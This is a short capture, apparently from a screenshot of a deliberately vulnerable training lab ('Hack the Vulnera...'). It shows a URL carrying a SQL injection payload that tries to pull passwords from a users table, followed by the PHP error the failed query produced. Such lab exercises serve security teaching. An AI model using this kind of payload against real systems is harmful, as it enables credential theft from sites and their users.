 Challenge 2 - Hack the Vulnera
Hack me
server-8001-uzj6595btl7q.env.play.instruqt.com/product/-1"%20UNION%20SELECT%20password%20FROM%20users;%20--%20/%20<--%201%20column
« Return to the homepage
Fatal error: Uncaught mysqli_sql_exception: The used SELECT statements have a different number of columns in /var/www/html/product.php:23 Stack trace:
#0 /var/www/html/product.php(23): mysqli->query('SELECT * FROM p...') #1 {main} thrown in /var/www/html/product.php on line 23